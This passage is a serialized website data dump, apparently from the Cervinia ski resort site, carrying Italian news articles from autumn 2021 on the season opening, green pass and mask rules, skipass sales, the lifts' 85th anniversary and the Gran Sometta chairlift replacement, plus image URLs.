\u003Cstrong\u003Egreen pass e documenti\u003C\u002Fstrong\u003E, in modo da velocizzare sensibilmente l’ingresso agli impianti, evitando così che nei periodi di grande afflusso o in alta stagione proprio la verifica dell’idoneità di accesso possa generare code e assembramenti, trasformandosi nella principale criticità.\u003C\u002Fp\u003E\n\u003Cp\u003ESono numerosi i progetti di respiro internazionale che coinvolgono in prima persona gli impianti e la destinazione, come le prime gare transfrontaliere della \u003Cstrong\u003ECoppa del Mondo di Sci alpino\u003C\u002Fstrong\u003E che Cervinia ospiterà congiuntamente con Zermatt, probabilmente all’inizio della stagione 2022\u002F2023, o il \u003Cstrong\u003EMatterhorn Alpine Crossing\u003C\u002Fstrong\u003E, il futuristico attraversamento alpino che dall’autunno 2022 collegherà direttamente Cervinia a Zermatt.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre la CERVINO S.P.A. sta mettendo in campo importanti investimenti a livello infrastrutturale e di servizi, i cui benefici ricadranno su tutta la destinazione di Breuil-Cervinia e della Valtournenche. A partire dalla creazione di una moderna struttura di marketing e comunicazione, che contribuisca a trasformare la società in un’eccellenza in grado di competere alla pari con le principali realtà nazionali e internazionali del settore.\u003C\u002Fp\u003E\n\u003Cp\u003EA livello di impianti, lo skilift \u003Cstrong\u003EGran Sometta\u003C\u002Fstrong\u003E verrà rimpiazzato da una seggiovia ad alta portata ad agganciamento automatico mentre le stazioni saranno sottoposte a un restyling che ne migliorerà l’estetica, rendendole più gradevoli.\u003C\u002Fp\u003E\n\u003Cp\u003EE’ inoltre in cantiere la riqualificazione dell’intera area di Plateau Rosa, che aumenterà ulteriormente la sua attrattività anche per chi non pratica gli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che l’accesso agli impianti avviene dietro presentazione \u003Cstrong\u003Eobbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i \u003Cstrong\u003Eminori di 12 anni\u003C\u002Fstrong\u003E, e con mascherina chirurgica o ffp2 indossata correttamente, a coprire bocca e naso. Lo skipass giornaliero e plurigiornaliero è acquistabile online: i possessori di keycard possono caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico lo deve ritirare in “modalità pick-up” presso le casse di Breuil-Cervinia e Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti di risalita di CERVINO S.P.A. sono in funzione \u003Cstrong\u003Edalle 8:15, mentre la biglietteria effettua i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPer l’avvio della stagione, le casse possono emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso l’assicurazione è compresa.\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’acquisto dello skipass è attivo lo \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fshop-e-promo\"\u003Eshop online sul sito cervinia.it.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"19\u002F10\u002F2021",hero_slider:[{image:{full:[hk,n,C,b],fullhd:[hl,c,l,a],fullhd_header:[hm,c,k,a],card:[hn,i,g,a],listing:[ho,j,h,a],large:[hp,e,w,a],medium:[hq,f,v,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-300x169.jpg",f,v,a]},video_id:"8y5XABpeTlc"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-300x169.jpg",f,v,a]},video_id:b}],links:[{title:hr,description:d,link_type:B,url:hs}],sidebar_title:d,sidebar:[]},{title:"Cervinia inaugura la stagione invernale il 16 ottobre",slug:"cervinia-inaugura-la-stagione-invernale-il-16-ottobre",excerpt:"Come da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. [&hellip;]",content:"\u003Cp\u003ECome da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. Una stagione lunghissima, che dura quasi 7 mesi e attraversa tre stagioni, partendo in autunno per protrarsi fino a primavera inoltrata e concludersi il 1° maggio 2022. Ai piedi del Cervino lo sci valica i confini, unendo tre valli e due nazioni, Italia e Svizzera, grazie alla vasta rete di impianti e ai 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri. Sul versante italiano è partito l’innevamento artificiale e, in attesa che le condizioni permettano la messa in funzione degli impianti del Cervino Ski Paradise, che si estende dai 2'050 metri di Cervinia ai 3'899 della Gobba di Rollin, sarà possibile sciare sul Plateau Rosa e sul versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESi parte sabato 16 ottobre\u003C\u002Fstrong\u003E: un appuntamento tradizionalmente molto sentito che, in considerazione della situazione che stiamo vivendo, assumerà un significato ancora più particolare. La voglia di montagna, di vita all’aria aperta in un ambiente naturale unico e di sport sulla neve è tanta. E proprio per permettere agli appassionati dello sci di praticare il loro sport preferito con serenità e in sicurezza, è assolutamente indispensabile che i controlli siano rigorosi e avvengano nel totale rispetto delle normative vigenti. L’accesso avverrà pertanto dietro \u003Cstrong\u003Epresentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina chirurgica o ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso. Gli \u003Cstrong\u003Eimpianti di risalita di CERVINO S.P.A. \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FCervino-Timetable-10-2021.pdf\"\u003E\u003Cstrong\u003Esaranno attivi dalle 8:15\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, mentre la biglietteria avrà i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.\u003C\u002Fp\u003E\n\u003Cp\u003EUna grande novità sarà rappresentata dallo \u003Cstrong\u003Eskipass giornaliero e plurigiornaliero, che al momento dovrà essere acquistato esclusivamente online: \u003C\u002Fstrong\u003Ei possessori di keycard potranno caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico \u003Cstrong\u003Edovrà ritirarlo in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003Cstrong\u003E e\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17\"\u003E\u003Cstrong\u003EValtournenche\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’avvio della stagione, \u003Cstrong\u003Ele casse potranno emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nPer gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso è compresa l’assicurazione.\u003C\u002Fp\u003E\n\u003Cp\u003ELa nuova modalità di vendita, già sperimentata con successo nel comprensorio della CERVINO S.P.A., è finalizzata a garantire un prodotto di acquisto più innovativo e a evitare che si creino file e assembramenti alle casse.\u003C\u002Fp\u003E\n\u003Cp\u003EI controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.\u003Cbr \u002F\u003E\n\u003Cstrong\u003EGli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione\u003C\u002Fstrong\u003E, in modo da velocizzare l’accesso.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’acquisto dello skipass è attivo lo \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fshop-e-promo\"\u003Eshop online sul sito cervinia.it.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"12\u002F10\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter.jpg",n,A,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1024x512.jpg",e,P,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-300x150.jpg",f,Q,a]},video_id:"ZFEQDGYiGag"}],links:[{title:hr,description:d,link_type:B,url:hs}],sidebar_title:d,sidebar:[]},{title:"Cervinia festeggia gli 85 anni di impianti a fune",slug:"cervinia-festeggia-gli-85-anni-di-impianti-a-fune",excerpt:"85 ANNI di CERVINIA: 1936 – 2021 Abbiamo chiesto ad alcuni amici di Cervino S.P.A. di raccontarci le loro emozioni [&hellip;]",content:"\u003Ch4\u003E\u003Cimg class=\"alignnone wp-image-8902\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002F85_anniversario-300x266.png\" alt=\"\" width=\"116\" height=\"103\" \u002F\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E85 ANNI di CERVINIA: 1936 – 2021\u003C\u002Fh4\u003E\n\u003Cp\u003EAbbiamo chiesto ad alcuni amici di Cervino S.P.A. di raccontarci le loro emozioni di fronte alla maestosità del traguardo raggiunto: 85 anni di impianti a fune.\u003Cbr \u002F\u003E\nGuarda \u003Ca href=\"https:\u002F\u002Fwww.youtube.com\u002Fwatch?app=desktop&amp;v=NBkSK5dev9I&amp;ab_channel=CervinoTourismManagement\"\u003Eil video\u003C\u002Fa\u003E realizzato per l'occasione.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"22\u002F09\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni.jpg",n,1703,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1024x681.jpg",e,bu,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-300x200.jpg",f,p,a]},video_id:"QRamDXC-Y5o"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3.jpg",2106,1400,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1024x681.jpg",e,bu,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-300x199.jpg",f,gi,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2.jpg",E,2405,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-1600x1080.jpg",E,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-681x1024.jpg",bu,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-200x300.jpg",p,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4.jpg",1960,1232,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1024x644.jpg",e,fd,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-300x189.jpg",f,fe,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Cervinia goes green",slug:"cervinia-goes-green",excerpt:"Dalla collaborazione con Skidata, Cervino Spa propone una nuova linea di Key Card totalmente Plastic Free. Insieme alla nostra clientela [&hellip;]",content:"\u003Cp\u003EDalla collaborazione con Skidata, Cervino Spa propone una nuova linea di Key Card totalmente Plastic Free. Insieme alla nostra clientela possiamo fare la differenza e limitare il nostro impatto sul Pianeta.\u003Cbr \u002F\u003E\nAnche nel tempo libero, il cambiamento parte da ognuno di noi. \u003Cstrong\u003ECervinia Goes Green\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:bv,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-scaled.jpg",n,1395,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1024x558.jpg",e,em,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-300x164.jpg",f,aQ,a]},video_id:b}],links:[{title:"Partecipa al sondaggio",description:d,link_type:B,url:"https:\u002F\u002Fdocs.google.com\u002Fforms\u002Fd\u002Fe\u002F1FAIpQLSeyc0sLctoMFimF48pdNNWiZuxVOvqvVnpdyO5sgvknc20YvA\u002Fviewform"}],sidebar_title:d,sidebar:[]},{title:aL,slug:"gran-sometta",excerpt:"La sciovia “Gran Sometta” si colloca a cavallo tra la Valtournenche e la Val d’Ayas e realizza il collegamento tra [&hellip;]",content:"\u003Cp\u003ELa sciovia “\u003Cb\u003EGran Sometta\u003C\u002Fb\u003E” si colloca a cavallo tra la Valtournenche e la Val d’Ayas e realizza il collegamento tra i comprensori sciistici di Valtournenche e Breuil-Cervinia - Zermatt.\u003Cbr \u002F\u003E\nNell’ambito di un continuo miglioramento della proposta sciistica della ski area, la società Cervino S.p.A. sta procedendo alla sostituzione della sciovia “Gran Sometta” con una moderna \u003Cb\u003Eseggiovia a 6 posti con veicoli dotati di cupola di protezione\u003C\u002Fb\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EConsiderato il contesto di pregio ambientale all’interno del quale verranno realizzate le opere, particolare attenzione è stata posta alle problematiche ambientali e paesaggistiche connesse alla realizzazione di ogni singolo intervento.\u003Cbr \u002F\u003E\nIl tracciato di linea della seggiovia corrisponderà a quello dell’impianto esistente, mentre verrà garantita una portata oraria massima di 2.400p\u002Fh.\u003C\u002Fp\u003E\n\u003Ch4\u003EDATI\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003Equota imbarco alla stazione di valle 2.858 m\u003C\u002Fli\u003E\n\u003Cli\u003Equota sbarco alla stazione di monte 3.093 m\u003C\u002Fli\u003E\n\u003Cli\u003Edislivello 235 m\u003C\u002Fli\u003E\n\u003Cli\u003Elunghezza 1.163 m\u003C\u002Fli\u003E\n\u003Cli\u003Etempo di viaggio 4 minuti\u003C\u002Fli\u003E\n\u003Cli\u003Enumero totale dei veicoli n. 58\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità massima con azionamento principale m\u002Fs 5,0\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n",date:bv,hero_slider:[{image:{full:[ht,bw,hu,b],fullhd:[ht,bw,hu,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-1906x600.jpg",bw,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-1024x563.jpg",e,563,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-300x165.jpg",f,165,a]},video_id:b},{image:{full:[M,H,I,b],fullhd:[M,H,I,b],fullhd_header:[M,H,I,b],card:[hf,i,g,a],listing:[hg,j,h,a],large:[M,H,I,b],medium:[hh,f,bs,a]},video_id:b},{image:{full:[aD,H,I,b],fullhd:[aD,H,I,b],fullhd_header:[aD,H,I,b],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-420x280.jpg",j,h,a],large:[aD,H,I,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-300x190.jpg",f,bs,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Novità Norme Covid, Casco e Assicurazione  &#8211; la vostra sicurezza prima di tutto",slug:"norme-covid",excerpt:"&nbsp; CERVINO SKI PARADISE lavora quotidianamente per permettervi di usare gli impianti e le piste in sicurezza, ma ha bisogno anche [&hellip;]",content:"\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cimg class=\"aligncenter wp-image-15037 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FCopia-di-httpscervinia.itcovid.-1-1024x576.png\" alt=\"\" width=\"1024\" height=\"576\" \u002F\u003E\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECERVINO SKI PARADISE lavora quotidianamente per permettervi di usare gli impianti e le piste in sicurezza, ma ha bisogno anche della Vostra collaborazione!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EPRIMA DI PARTIRE\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EMunisciti di FFp2, è obbligatoria per accedere agli impianti chiusi.\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003EGli unici\u003Cb\u003E esenti dall’obbligo\u003C\u002Fb\u003E mascherina sono \u003Cb\u003Ei piccoli sciatori\u003C\u002Fb\u003E di età \u003Cstrong\u003Einferiore ai 6 anni\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nNon presentarti agli impianti in caso di \u003Cstrong\u003Etemperatura corporea\u003C\u002Fstrong\u003E superiore a 37.5°.\u003C\u002Fp\u003E\n\u003Cp\u003EL’accesso agli impianti è  regolamentato dall'utilizzo del green pass. È pertanto obbligatorio acquistare il biglietto online. Gli \u003Cstrong\u003Eimpianti di risalita di CERVINO S.P.A.\u003C\u002Fstrong\u003E\u003Cstrong\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Esaranno attivi dalle 8:15\u003C\u002Fstrong\u003E, mentre la biglietteria avrà i seguenti orari: da \u003Cstrong\u003Elunedì a venerdì 8:00-16:30\u003C\u002Fstrong\u003E, \u003Cstrong\u003Esabato e domenica\u003C\u002Fstrong\u003E \u003Cstrong\u003E12:00-16:30\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni e per acquistare il tuo skipass puoi andare al nostro \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eonline shop \u003C\u002Fa\u003E\u003Cstrong\u003Eo consulta la pagina \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Faccesso-alle-biglietterie-e-acquisto-ticket-online\"\u003EAccesso alle biglietterie e acquisto ticket Online\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECOMPORTAMENTI PRESSO I COMPRENSORI\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ECerca di \u003Cstrong\u003Emantenere la distanza di sicurezza\u003C\u002Fstrong\u003E da tutti gli altri ospiti.\u003Cbr \u002F\u003E\nLa mascherina è obbligatoria durante tutta la permanenza nel comprensorio.\u003Cbr \u002F\u003E\nSe devi ritirare il biglietto acquistato online \u003Cstrong\u003Ecerca la cassa dedicata più vicina\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nSegui le indicazioni per l’accesso alle piste: è un preciso obbligo dell’utente disporsi in \u003Cstrong\u003Efila ordinata e mantenere la distanza di almeno un metro\u003C\u002Fstrong\u003E nelle code e nelle pertinenze degli impianti.\u003C\u002Fp\u003E\n\u003Ch4\u003EIMPIANTI E PISTE DA SCI\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EGli impianti aperti,  viaggiano a pieno carico, mentre gli impianti ad ambienti chiusi (funivie, telecabine e seggiovie con cupola chiusa) trasportano il 80% della capienza del veicolo.\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003EPer l'accesso agli impianti verrà richiesto a campione il green pass \u003Ca href=\"https:\u002F\u002Fwww.dgc.gov.it\u002Fweb\u002Ffaq.html#gpr\"\u003ERAFFORZATO dal 10\u002F01\u002F2022\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cstrong\u003EL’accesso alle casse avverrà  dietro presentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina  ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso, è un preciso obbligo dell’utente disporsi in \u003Cstrong\u003Efila ordinata e mantenere la distanza\u003C\u002Fstrong\u003E di almeno un metro nelle code e nelle pertinenze degli impianti (eventualmente hai uno strumento a tua disposizione, puoi misurarla con il bastoncino).\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDal 1° gennaio 2022 entrerà in vigore il decreto legge n.40\u002F2021 \u003C\u002Fstrong\u003E \u003Cstrong\u003E:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003El’utilizzo del casco protettivo è \u003Cstrong\u003Eobbligatorio\u003C\u002Fstrong\u003E per tutti i minori di 18 